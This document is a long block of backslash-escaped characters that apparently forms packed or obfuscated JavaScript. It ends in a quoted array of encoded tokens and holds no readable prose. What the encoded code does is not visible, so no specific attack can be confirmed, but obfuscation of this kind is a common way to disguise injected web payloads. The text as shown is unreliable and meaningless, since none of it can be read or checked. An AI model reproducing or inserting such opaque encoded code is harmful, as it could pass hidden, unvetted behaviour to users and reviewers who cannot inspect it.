\a\\K\\a\\k\\a\\17\\a\\F\\a\\q\\a\\K\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\k\\a\\s\\a\\w\\a\\s\\a\\z\\a\\q\\a\\k\\a\\13\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\w\\a\\I\\a\\k\\a\\w\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\k\\a\\I\\a\\U\\a\\t\\a\\J\\a\\k\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\z\\a\\w\\a\\k\\a\\I\\a\\s\\a\\W\\a\\z\\a\\q\\a\\k\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\z\\a\\q\\a\\J\\a\\18\\a\\s\\a\\17\\a\\k\\a\\q\\a\\t\\a\\M\\a\\17\\a\\k\\a\\17\\a\\s\\a\\A\\a\\z\\a\\k\\a\\w\\a\\A\\a\\18\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\k\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\k\\a\\q\\a\\z\\a\\I\\a\\q\\a\\k\\a\\13\\a\\z\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\A\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\F\\a\\q\\a\\s\\a\\13\\a\\F\\a\\J\\a\\k\\a\\s\\a\\W\\a\\U\\a\\q\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\k\\a\\K\\a\\w\\a\\J\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\w\\a\\J\\a\\18\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\k\\a\\M\\a\\q\\a\\J\\a\\s\\a\\q\\a\\F\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\b\\a\\U\\a\\18\\a\\k\\a\\K\\a\\H\\a\\F\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\18\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\s\\a\\I\\a\\k\\a\\17\\a\\l\\a\\k\\a\\s\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\k\\a\\w\\a\\J\\a\\k\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\k\\a\\I\\a\\M\\a\\F\\a\\w\\a\\U\\a\\s\\a\\k\\a\\t\\a\\z\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\b\\11\\a\\W\\a\\U\\a\\q\\a\\k\\a\\W\\a\\H\\a\\13\\a\\s\\a\\13\\a\\V\\a\\q\\a\\k\\a\\q\\a\\A\\a\\V\\a\\q\\a\\y\\a\\k\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\U\\a\\k\\a\\t\\a\\b\\b\\a\\t\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\t\\a\\Z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\k\\a\\V\\a\\F\\a\\q\\a\\t\\a\\b\\i\\a\\k\\a\\W\\a\\q\\a\\t\\a\\F\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\A\\a\\H\\a\\J\\a\\s\\a\\17\\a\\k\\a\\b\\c\\a\\t\\a\\s\\a\\17\\a\\k\\a\\y\\a\\t\\a\\W\\a\\k\\a\\I\\a\\c\\a\\D\\a\\S\\a\\S\\a\\k\\a\\I\\a\\w\\a\\19\\a\\q\\a\\k\\a\\A\\a\\q\\a\\y\\a\\w\\a\\t\\a\\k\\a\\I\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\z\\a\\t\\a\\s\\a\\q\\a\\y\\a\\k\\a\\t\\a\\z\\a\\s\\a\\q\\a\\F\\a\\J\\a\\t\\a\\s\\a\\q\\a\\k\\a\\F\\a\\q\\a\\U\\a\\q\\a\\t\\a\\s\\a\\k\\a\\F\\a\\q\\a\\z\\a\\k\\a\\M\\a\\H\\a\\Q\\a\\q\\a\\F\\a\\k\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\A\\a\\q\\a\\s\\a\\t\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\b\\A\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\A\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\I\\a\\J\\a\\w\\a\\U\\a\\U\\a\\q\\a\\s\\a\\k\\a\\H\\a\\U\\a\\s\\a\\k\\a\\A\\a\\t\\a\\s\\a\\M\\a\\17\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\k\\a\\I\\a\\F\\a\\M\\a\\l\\a\\k\\a\\t\\a\\z\\a\\z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\s\\a\\t\\a\\V\\a\\k\\a\\s\\a\\t\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\q\\a\\t\\a\\F\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\J\\a\\t\\a\\w\\a\\z\\a\\k\\a\\F\\a\\q\\a\\t\\a\\y\\a\\W\\a\\k\\a\\K\\a\\w\\a\\F\\a\\I\\a\\s\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\g\\a\\b\\R\\a\\k\\a\\A\\a\\t\\a\\18\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\n\\a\\k\\a\\s\\a\\t\\a\\V\\a\\l\\a\\k\\a\\q\\a\\t\\a\\I\\a\\q\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\F\\a\\k\\a\\O\\a\\w\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\s\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\s\\a\\F\\a\\H\\a\\J\\a\\18\\a\\k\\a\\b\\c\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\l\\a\\b\\c\\a\\15\\a\\b\\11\\a\\k\\a\\U\\a\\13\\a\\V\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\13\\a\\F\\a\\z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\b\\A\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\13\\a\\F\\a\\q\\a\\y\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\q\\a\\F\\a\\k\\a\\A\\a\\q\\a\\J\\a\\13\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\I\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\k\\a\\y\\a\\H\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\b\\1a\\a\\w\\a\\J\\a\\b\\i\\a\\b\\1a\\a\\w\\a\\I\\a\\s\\a\\c\\a\\c\\a\\S\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\k\\a\\F\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\S\\a\\I\\a\\k\\a\\s\\a\\F\\a\\t\\a\\J\\a\\I\\a\\w\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\U\\a\\q\\a\\F\\a\\k\\a\\O\\a\\w\\a\\y\\a\\s\\a\\17\\a\\k\\a\\A\\a\\t\\a\\F\\a\\18\\a\\w\\a\\J\\a\\k\\a\\I\\a\\q\\a\\s\\a\\15\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\w\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\k\\a\\F\\a\\H\\a\\A\\a\\t\\a\\k\\a\\I\\a\\q\\a\\U\\a\\t\\a\\F\\a\\t\\a\\s\\a\\H\\a\\F\\a\\k\\a\\I\\a\\q\\a\\s\\a\\k\\a\\K\\a\\z\\a\\H\\a\\t\\a\\s\\a\\k\\a\\z\\a\\t\\a\\W\\a\\H\\a\\13\\a\\s\\a\\k\\a\\M\\a\\t\\a\\U\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\k\\a\\z\\a\\q\\a\\K\\a\\s\\a\\k\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\w\\a\\A\\a\\18\\a\\l\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\k\\a\\U\\a\\F\\a\\q\\a\\Q\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\s\\a\\H\\a\\k\\a\\s\\a\\H\\a\\U\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\U\\a\\H\\a\\s\\a\\k\\a\\k\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\I\\a\\q\\a\\M\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\b\\11\\a\\H\\a\\U\\a\\k\\a\\H\\a\\13\\a\\s\\a\\q\\a\\F\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\k\\a\\s\\a\\w\\a\\A\\a\\q\\a\\t\\a\\18\\a\\H\\a\\k\\a\\t\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\c\\a\\S\\a\\D\\a\\S\\a\\U\\a\\Z\\a\\k\\a\\F\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\I\\a\\s\\a\\t\\a\\F\\a\\s\\a\\k\\a\\A\\a\\t\\a\\w\\a\\J\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\b\\k\\a\\t\\a\\18\\a\\q\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\b\\11\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\N\\a\\S\\a\\S\\a\\k\\a\\I\\a\\13\\a\\A\\a\\A\\a\\t\\a\\F\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\w\\a\\K\\a\\k\\a\\V\\a\\U\\a\\k\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\i\\a\\k\\a\\13\\a\\b\\14\\a\\b\\b\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\m\\a\\S\\a\\k\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\1a\\a\\J\\a\\k\\a\\A\\a\\b\\1a\\a\\b\\m\\a\\b\\k\\a\\b\\12\\a\\k\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\16\\a\\b\\r\\a\\I\\a\\k\\a\\b\\j\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\Q\\a\\b\\m\\a\\L\\a\\S\\a\\17\\a\\b\\12\\a\\H\\a\\b\\s\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A\\a\\I\\a\\b\\m\\a\\z\\a\\b\\1a\\a\\b\\t\\a\\n\\a\\19\\a\\b\\i\\a\\b\\1a\\a\\b\\u\\a\\S\\a\\c\\a\\b\\R\\a\\15\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\U\\a\\J\\a\\18\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\l\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\w\\a\\A\\a\\U\\a\\z\\a\\W\\a\\b\\11\\a\\t\\a\\V\\a\\k\\a\\O\\a\\w\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\U\\a\\k\\a\\O\\a\\F\\a\\U\\a\\k\\a\\s\\a\\w\\a\\s\\a\\13\\a\\z\\a\\H\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\19\\a\\k\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\k\\a\\17\\a\\t\\a\\18\\a\\13\\a\\q\\a\\k\\a\\I\\a\\A\\a\\t\\a\\z\\a\\z\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\k\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\k\\a\\t\\a\\J\\a\\y\\a\\k\\a\\s\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\A\\a\\w\\a\\J\\a\\k\\a\\t\\a\\V\\a\\V\\a\\F\\a\\k\\a\\17\\a\\t\\a\\I\\a\\b\\z\\a\\13\\a\\V\\a\\k\\a\\s\\a\\F\\a\\13\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\q\\a\\J\\a\\s\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\R\\a\\b\\f\\a\\b\\11\\a\\b\\z\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\J\\a\\H\\a\\J\\a\\q\\a\\k\\a\\U\\a\\F\\a\\q\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\t\\a\\U\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\c\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\b\\a\\b\\q\\a\\13\\a\\q\\a\\F\\a\\W\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\k\\a\\A\\a\\H\\a\\13\\a\\I\\a\\q\\a\\q\\a\\Q\\a\\q\\a\\J\\a\\s\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\z\\a\\q\\a\\s\\a\\k\\a\\c\\a\\S\\a\\S\\a\\k\\a\\K\\a\\t\\a\\z\\a\\I\\a\\q\\a\\k\\a\\F\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\F\\a\\y\\a\\q\\a\\F\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\n\\a\\k\\a\\I\\a\\q\\a\\t\\a\\F\\a\\M\\a\\17\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\w\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\a\\k\\a\\b\\11\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\p\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\q\\a\\V\\a\\b\\i\\a\\w\\a\\s\\a\\k\\a\\b\\s\\a\\S\\a\\S\\a\\k\\a\\V\\a\\b\\A\\a\\F\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\w\\a\\A\\a\\18\\a\\c\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\q\\a\\k\\a\\V\\a\\z\\a\\t\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\s\\a\\t\\a\\s\\a\\w\\a\\M\\a\\b\\A\\a\\U\\a\\t\\a\\18\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\k\\a\\b\\1a\\a\\15\\a\\b\\T\\a\\b\\R\\a\\b\\1a\\a\\b\\A\\a\\b\\z\\a\\b\\R\\a\\15\\a\\b\\l\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\r\\a\\b\\c\\a\\k\\a\\A\\a\\H\\a\\19\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\s\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\t\\a\\18\\a\\I\\a\\k\\a\\b\\1a\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\12\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\V\\a\\w\\a\\J\\a\\y\\a\\k\\a\\K\\a\\Z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\t\\a\\M\\a\\s\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\l\\a\\S\\a\\S\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\k\\a\\b\\l\\a\\b\\R\\a\\b\\o\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\13\\a\\k\\a\\17\\a\\b\\m\\a\\l\\a\\k\\a\\O\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\b\\k\\a\\H\\a\\U\\a\\13\\a\\z\\a\\t\\a\\F\\a\\b\\k\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\t\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\b\\Y\\a\\S\\a\\S\\a\\k\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\n\\a\\b\\Y\\a\\S\\a\\k\\a\\t\\a\\s\\a\\s\\a\\t\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\w\\a\\I\\a\\U\\a\\z\\a\\t\\a\\W\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\O\\a\\U\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\k\\a\\I\\a\\q\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\I\\a\\k\\a\\H\\a\\z\\a\\y\\a\\q\\a\\F\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\k\\a\\K\\a\\H\\a\\H\\a\\s\\a\\q\\a\\F\\a\\k\\a\\L\\a\\D\\a\\k\\a\\17\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\R\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\s\\a\\b\\T\\a\\W\\a\\b\\12\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\J\\a\\13\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\c\\a\\N\\a\\S\\a\\k\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\k\\a\\F\\a\\q\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\k\\a\\b\\T\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\11\\a\\q\\a\\A\\a\\U\\a\\z\\a\\t\\a\\s\\a\\q\\a\\I\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\V\\a\\H\\a\\s\\a\\s\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\t\\a\\F\\a\\b\\14\\a\\H\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\J\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\I\\1f\\b\\n\\1c\\1k\\b\\L\\1f\\b\\n\\1O\\b\\K\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\Z\\1f\\b\\n\\1y\\b\\K\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\13\\1A\\b\\P\\1d\\b\\C\\1d\\11\\1e\\1e\\1f\\b\\n\\1r\\b\\U\\1c\\1C\\b\\n\\1F\\b\\V\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\G\\G\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\I\\1f\\b\\D\\1c\\1k\\b\\L\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1c\\1k\\b\\L\\1s\\b\\C\\1d\\16\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\Q\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\J\\1n\\b\\J\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\b\\15\\1s\\b\\17\\1f\\b\\C\\1d\\1a\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\1a\\1e\\1g\\b\\C\\1d\\1b\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\L\\1s\\b\\J\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\19\\1g\\T\\14\\1g\\b\\C\\1d\\R\\1e\\1d\\b\\C\\1d\\T\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\G","\\w\\s\\o\\j\\v","\\G\\G\\G\\G\\G\\G\\G\\G\\G\\G\\n\\R\\b\\G\\n\\T\\H\\G\\n\\T\\T\\G\\n\\T\\1b\\G\\n\\T\\1a\\G\\n\\T\\16\\G\\n\\T\\14\\G\\n\\16\\E\\G\\n\\R\\F\\G\\n\\R\\T\\G\\n\\T\\F\\G\\n\\T\\I\\G\\n\\12\\11\\G\\n\\R\\E\\G\\n\\R\\H\\G\\n\\16\\Y\\G\\n\\T\\D\\G\\n\\12\\b\\G\\n\\12\\1b\\G\\n\\R\\D\\G\\n\\T\\E\\G\\n\\12\\Y\\G\\n\\12\\E\\G\\n\\R\\R\\G\\n\\12\\F\\G\\n\\16\\F\\G\\n\\16\\D\\G\\n\\R\\12\\G\\n\\T\\Y\\G\\n\\16\\T\\G\\n\\12\\I\\G\\n\\16\\R\\G\\n\\12\\H\\G\\n\\12\\12\\G\\n\\R\\1b\\G\\n\\12\\R\\G\\n\\R\\Y\\G\\n\\16\\16\\G\\n\\R\\B\\G\\n\\16\\12\\G\\n\\R\\14\\G\\n\\16\\14\\G\\n\\12\\T\\G\\n\\16\\1b\\G\\n\\11\\F\\G\\n\\11\\D\\G\\n\\16\\1a\\G\\n\\16\\11\\G\\n\\Y\\b\\G\\n\\12\\1a\\G\\n\\12\\16\\G\\n\\16\\B\\G\\n\\Y\\R\\G\\n\\12\\B\\G\\n\\Y\\T\\G\\n\\Y\\11\\G\\n\\R\\11\\G\\n\\11\\Y\\G\\n\\Y\\1b\\G\\n\\Y\\Y\\G\\n\\Y\\E\\G\\n\\Y\\12\\G\\n\\Y\\F\\G\\n\\Y\\I\\G\\n\\Y\\1a\\G\\n\\Y\\16\\G\\n\\Y\\H\\G\\n\\Y\\B\\G\\n\\12\\D\\G\\n\\11\\14\\G\\n\\Y\\D\\G\\n\\11\\T\\G\\n\\R\\16\\G\\n\\11\\12\\G\\n\\11\\b\\G\\n\\11\\1a\\G\\n\\11\\11\\G\\n\\R\\1a\\G\\n\\11\\1b\\G\\n\\11\\16\\G\\n\\T\\R\\G\\n\\11\\B\\G\\n\\16\\b\\G\\n\\T\\12\\G\\n\\11\\R\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\R\\G\\n\\11\\I\\G\\1p\\14\\n\\h\\1b\\b\\b\\G\\n\\R\\I\\G\\1p\\14\\n\\h\\h\\d\